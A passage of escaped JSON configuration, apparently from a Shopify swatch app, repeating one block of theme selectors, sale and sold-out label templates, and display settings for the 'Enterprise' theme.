15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker 